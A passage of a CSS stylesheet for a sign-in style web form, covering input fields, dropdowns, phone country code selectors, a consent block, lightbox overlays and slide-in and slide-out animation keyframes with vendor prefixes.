}

.moreOptions .mobileMode {
    display: none
}

.no-outline {
    outline: none
}

.no-wrap {
    white-space: nowrap
}

.form-group-last-child {
    margin-bottom: 20px
}

.position-buttons>div:first-child {
    display: inline-block;
    width: 100%;
    margin-bottom: 40px
}

ul {
    margin: 0
}

.scope {
    margin-bottom: 8px;
    margin-top: 8px
}

.scope .text-caption {
    margin: 8px 0 0 28px
}

.scope .toggle {
    cursor: pointer
}

.scope .toggle .chevron {
    width: 20px;
    float: left
}

.scope .toggle .label {
    margin: 0;
    margin-left: 8px
}

.button-container {
    position: absolute;
    bottom: 0;
    right: 0;
    text-align: right
}

.agreement-buttons div.button-container {
    position: relative;
    bottom: auto;
    right: auto;
    text-align: right
}

.move-buttons div.button-container {
    bottom: auto
}

.help-button {
    cursor: pointer;
    display: inline-block;

}

.page-description-with-icon {
    margin-left: 34px
}

.bold {
    font-weight: bold
}

.stack-trace {
    color: #000;
    font-family: "Consolas", monospace;
    overflow: auto
}

.stack-trace p {
    margin-top: 15px
}

.stack-trace ul {
    list-style: none
}

.stack-trace ul li {
    margin-top: 15px
}

.stack-trace fieldset {
    color: #000;
    border: 0;
    border-top: 1px solid #fff;
    margin-bottom: 50px
}

.stack-trace hr {
    border: none;
    border-top: solid 1px #fff
}

.linked-in-consent {
    position: relative
}

.linked-in-consent img {
    width: 100%
}

.linked-in-consent .display-name {
    width: 100%;
    text-align: center;
    bottom: 10px;
    font-weight: 600;
    position: absolute
}

.inline-block {
    display: inline-block
}

input[type="color"],
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"] {
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    padding-left: 0
}

body.fa input[type="text"].hip {
    border-width: 0!important;
    border-bottom-width: 1px!important;
    padding: 6px 0!important
}

select {
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    padding: 6px 0
}

select:hover {
    background: transparent
}

select:focus {
    background: #eee
}

.text-title {
    color: #1b1b1b;
    font-size: 1.5rem;
    font-weight: 600;
    padding: 0;
    margin-top: 16px;
    margin-bottom: 12px;
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math"
}

.text-title:lang(zh-cn),
.text-title:lang(zh-tw) {
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math"
}

.app-name {
    color: #1b1b1b;
    font-size: 1.5rem;
    font-weight: 600;
    padding: 0;
    margin-top: 16px;
    margin-bottom: 12px;
    font-family: "Segoe UI", "Helvetica Neue", "Lucida Grande", "Roboto", "Ebrima", "Nirmala UI", "Gadugi", "Segoe Xbox Symbol", "Segoe UI Symbol", "Meiryo UI", "Khmer UI", "Tunga", "Lao UI", "Raavi", "Iskoola Pota", "Latha", "Leelawadee", "Microsoft YaHei UI", "Microsoft JhengHei UI", "Malgun Gothic", "Estrangelo Edessa", "Microsoft Himalaya", "Microsoft New Tai Lue", "Microsoft PhagsPa", "Microsoft Tai Le", "Microsoft Yi Baiti", "Mongolian Baiti", "MV Boli", "Myanmar Text", "Cambria Math";
    margin-top: 0;
    margin-bottom: 0;
    font-size: .9375rem;
    line-height: 1.25rem
}

.secondary-text {
    font-size: .85rem
}

.alert {
    margin-bottom: 0;
    margin-top: 0
}

.alert.alert-margin-bottom {
    margin-bottom: 12px
}

.text-base {
    font-size: .85rem
}

.dropdown-toggle.membernamePrefillSelect {
    padding: 0;
    border-width: 1px;
    height: 36px;
    outline: none;
    border-left: none;
    border-right: none;
    border-top: none;
    border-color: #666;
    background-color: transparent
}

.dropdown-toggle.membernamePrefillSelect:active {
    transform: none;
    border: 1px solid #0078d7;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0
}

.dropdown-toggle.membernamePrefillSelect:focus {
    transform: none;
    border: 1px solid #0078d7;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    background-color: #eee!important
}

.dropdown-toggle.membernamePrefillSelect:hover,
.open .dropdown-toggle.membernamePrefillSelect {
    border: 1px solid #0078d7;
    border-top-width: 0;
    border-left-width: 0;
    border-right-width: 0;
    background-color: #eee!important
}

.dropdown-toggle.membernamePrefillSelect.has-error,
.dropdown-toggle.membernamePrefillSelect.has-error:hover {
    border-width: 1px;
    border-color: #e81123
}

.outlookEmailLabel {
    border-left: none;
    border-right: none;
    border-top: none;
    padding-right: 0
}

.subtitle {
    font-weight: 400;
    line-height: 20px
}

.section {
    margin-bottom: 0
}

.radio {
    margin-top: 20px;
    margin-bottom: 20px
}

div[role=radiogroup]>div[class="radio"]:first-child {
    margin-top: 0
}

.form-group-top {
    margin-top: 16px
}

div[role=listitem],
.list-item {
    margin-left: 20px;
    display: list-item;
    list-style: circle;
    list-style-type: disc
}

.phoneCountryCode {
    position: absolute;
    width: 100%;
    left: 0;
    padding: 6px 4px;
    height: 36px;
    border-bottom-width: 1px;
    border-color: #666;
    border-color: rgba(0, 0, 0, .6);
    border-bottom-style: solid
}

.phoneCountryCode.hasFocus {
    background-color: #eee;
    border: 1px solid #eee;
    border-bottom-color: #0067b8;
    margin: -1px -1px 0 -1px
}

.phoneCountryCode.has-error {
    border-color: #e81123
}

.phoneCountry {
    left: 0;
    opacity: 0;
    cursor: pointer;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"
}

.phoneCountryBox {
    display: inline-block
}

.downArrow {
    position: absolute;
    right: -6px;
    padding: 6px 0;
    height: 36px
}

.phoneNumber {
    display: inline-block;
    padding-left: 16px
}

.row-app-info {
    table-layout: auto
}

.row-app-info .logo {
    display: table-cell;
    width: 32px;
    height: 32px;
    padding-right: 8px
}

.row-app-info .logo img {
    width: inherit;
    height: inherit
}

.pagination-view {
    position: relative;
    min-height: 206px
}

.pagination-view.has-identity-banner {
    min-height: 170px
}

.zero-opacity {
    opacity: 0
}

.lightbox-cover {
    background-color: #fff;
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: -1;
    
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    transition: all .5s ease-in;
    -o-transition: all .5s ease-in;
    -moz-transition: all .5s ease-in;
    -webkit-transition: all .5s ease-in
}

.lightbox-cover.disable-lightbox {
    z-index: 10;
    opacity: .5;
    filter: alpha(opacity=0)
}

.ordered-list {
    padding-left: 15px
}

.fade-in-lightbox {
    animation: fadeIn .3s ease-in;
    -webkit-animation: fadeIn .3s ease-in;
    -moz-animation: fadeIn .3s ease-in;
    -ms-animation: fadeIn .3s ease-in;
    -o-animation: fadeIn .3s ease-in;

}

.animate {
    animation-duration: .25s;
    -webkit-animation-duration: .25s;
    -moz-animation-duration: .25s;
    -ms-animation-duration: .25s;
    -o-animation-duration: .25s;
    animation-timing-function: cubic-bezier(.5, 0, .5, 1);
    -webkit-animation-timing-function: cubic-bezier(.5, 0, .5, 1);
    -moz-animation-timing-function: cubic-bezier(.5, 0, .5, 1);
    -ms-animation-timing-function: cubic-bezier(.5, 0, .5, 1);
    -o-animation-timing-function: cubic-bezier(.5, 0, .5, 1)
}

html[dir=ltr] .animate.slide-out-next,
html[dir=rtl] .animate.slide-out-back {
    animation-name: hide-to-left;
    -webkit-animation-name: hide-to-left;
    -moz-animation-name: hide-to-left;
    -ms-animation-name: hide-to-left;
    -o-animation-name: hide-to-left
}

html[dir=ltr] .animate.slide-in-next,
html[dir=rtl] .animate.slide-in-back {
    animation-name: show-from-right;
    -webkit-animation-name: show-from-right;
    -moz-animation-name: show-from-right;
    -ms-animation-name: show-from-right;
    -o-animation-name: show-from-right
}

html[dir=ltr] .animate.slide-out-back,
html[dir=rtl] .animate.slide-out-next {
    animation-name: hide-to-right;
    -webkit-animation-name: hide-to-right;
    -moz-animation-name: hide-to-right;
    -ms-animation-name: hide-to-right;
    -o-animation-name: hide-to-right
}

html[dir=ltr] .animate.slide-in-back,
html[dir=rtl] .animate.slide-in-next {
    animation-name: show-from-left;
    -webkit-animation-name: show-from-left;
    -moz-animation-name: show-from-left;
    -ms-animation-name: show-from-left;
    -o-animation-name: show-from-left
}

@keyframes hide-to-left {
    from {
        transform: translateX(0%);
        opacity: 1
    }
    to {
        transform: translateX(-200px);
        opacity: 0
    }
}

@keyframes show-from-right {
    from {
        transform: translateX(200px);
        opacity: 0
    }
    to {
        transform: translateX(0%);
        opacity: 1
    }
}

@keyframes hide-to-right {
    from {
        transform: translateX(0%);
        opacity: 1
    }
    to {
        transform: translateX(200px);
        opacity: 0
    }
}

@keyframes show-from-left {
    from {
        transform: translateX(-200px);
        opacity: 0
    }
    to {
        transform: translateX(0%);
        opacity: 1
    }
}

@-webkit-keyframes hide-to-left {
    from {
        -webkit-transform: translateX(0%);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(-200px);
        opacity: 0
    }
}

@-webkit-keyframes show-from-right {
    from {
        -webkit-transform: translateX(200px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0%);
        opacity: 1
    }
}

@-webkit-keyframes hide-to-right {
    from {
        -webkit-transform: translateX(0%);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(200px);
        opacity: 0
    }
}

@-webkit-keyframes show-from-left {
    from {
        -webkit-transform: translateX(-200px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0%);
        opacity: 1
    }
}

@-moz-keyframes hide-to-left {
    from {
        -moz-transform: translateX(0%);
        opacity: 1
    }
    to {
        -moz-transform: translateX(-200px);
        opacity: 0
    }
}

@-moz-keyframes show-from-right {
    from {
        -moz-transform: translateX(200px);
        opacity: 0
    }
    to {
        -moz-transform: translateX(0%);
        opacity: 1
    }
}

@-moz-keyframes hide-to-right {
    from {
        -moz-transform: translateX(0%);
        opacity: 1
    }
    to {
        -moz-transform: translateX(200px);
        opacity: 0
    }
}

@-moz-keyframes show-from-left {
    from {
        -moz-transform: translateX(-200px);
        opacity: 0
    }
    to {
        -moz-transform: translateX(0%);
        opacity: 1
    }
}

@-ms-keyframes hide-to-left {
    from {
        -ms-transform: translateX(0%);
        opacity: 1
    }
    to {
        -ms-transform: translateX(-200px);
        opacity: 0
    }
}

@-ms-keyframes show-from-right {
    from {
        -ms-transform: translateX(200px);
        opacity: 0
    }
    to {
        -ms-transform: translateX(0%);
        opacity: 1
    }
}

@-ms-keyframes hide-to-right {
    from {
        -ms-transform: translateX(0%);
        opacity: 1
    }
    to {
        -ms-transform: translateX(200px);
        opacity: 0
    }
}

@-ms-keyframes show-from-left {
    from {
        -ms-transform: translateX(-200px);
        opacity: 0
    }
    to {
        -ms-transform: translateX(0%);
        opacity: 1
    }
}

@-o-keyframes hide-to-left {
    from {
        -o-transform: translateX(0%);
        opacity: 1;
    }
    to {
        -o-transform: translateX(-200px);
        opacity: 0;
    }
}

@-o-keyframes show-from-right {
    from {
        -o-transform: translateX(200px);
        opacity: 0;
    }
    to {
        -o-transform: translateX(0%);
        opacity: 1;
    }
}

@-o-keyframes hide-to-right {
    from {
        -o-transform: translateX(0%);
        opacity: 1;
    }
    to {
        -o-transform: translateX(200px);
        opacity: 0;
    }
}
@-o-keyframes show-from-left {
    from {
        -o-transform: translateX(-200px);
        opacity: 0;
    }
    to {
        -o-transform: translateX(0%);
        opacity: 1;
    }
}

@media screen and (max-width:539px) {
    .fade-in-lightbox {
	       height: 100%;
		top: 0px;
		margin: 0;
		width: 600px;
		
		
    } }
	
	@media screen and (max-width:539px) {
    .middle {
	      height: 90%;
		top: 0px;
		width: 100%;
    } }
		@media screen and (max-width:539px) {
    .outer {
	      height: 95%;
		top: 0px;
		width: 100%;
    }
			@media screen and (max-width:539px) {
    .inner {
	   position: absolute;
		max-width: 100%;
		max-height: 100%;
    }
</file>
